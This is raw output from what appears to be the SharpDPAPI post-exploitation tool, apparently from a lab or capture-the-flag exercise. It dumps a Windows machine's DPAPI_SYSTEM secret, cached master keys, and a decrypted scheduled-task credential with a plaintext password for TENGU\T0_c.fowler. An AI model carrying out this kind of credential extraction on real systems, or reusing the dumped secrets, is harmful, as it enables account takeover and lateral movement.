 __) | | (_| |  |_) |_/ |  /--\ |  _|_
|
v1.11.3
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Secret  : DPAPI_SYSTEM
[*]    full: C9C2333305555B68C729FD0938EE5DB5D2C8B33540B36F0AC59918C608686152CB7F09F74A22F544
[*]    m/u : C9C2333305555B68C729FD0938EE5DB5D2C8B335 / 40B36F0AC59918C608686152CB7F09F74A22F544
[*] SYSTEM master key cache:
{474602b3-bbd6-4a0e-9c1d-52aa0cb0a039}:BE80161FB9DADBFBF9620483D8BC4EF0BDB4B6F5
{7710e63f-a791-438b-8dfa-33f25aef47a8}:6466F58B69E7B437DBCC89D4CAEFEF7E84944CE7
{d7c880b3-b8dc-4d04-85a2-f63a7b2b3fb4}:D5841953761829523E0FA9C00F5DBED86ED27989
{1415bc56-749a-4f03-8a8e-9fb9733359ab}:FBED03CA71C0CACACF43D8EB3F6D03ADB9C3198B
{236fb638-82cd-4a22-b9e7-6745744da5bd}:CD9A01A3056FC877EE9B343AC3BE584AB7DF4D86
[*] Triaging System Credentials
Folder       : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
CredFile           : 67B6C9FA0475C51A637428875C335AAD
guidMasterKey    : {1415bc56-749a-4f03-8a8e-9fb9733359ab}
size             : 576
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      : Local Credential Data
LastWritten      : 3/10/2024 2:49:34 PM
TargetName       : Domain:batch=TaskScheduler:Task:{3C0BC8C6-D88D-450C-803D-6A412D858CF2}
TargetAlias      :
Comment          :
UserName         : TENGU\T0_c.fowler
Credential       : UntrimmedDisplaceModify25